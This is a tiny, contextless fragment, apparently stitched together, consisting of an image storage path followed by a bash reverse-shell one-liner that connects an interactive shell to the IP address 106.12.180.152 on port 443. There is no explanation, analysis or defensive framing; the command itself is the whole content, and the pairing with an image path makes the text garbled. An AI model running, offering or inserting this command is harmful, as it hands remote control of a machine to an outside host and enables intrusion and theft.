 bash -i >& /dev/tcp/106.12.180.152/443 0>&1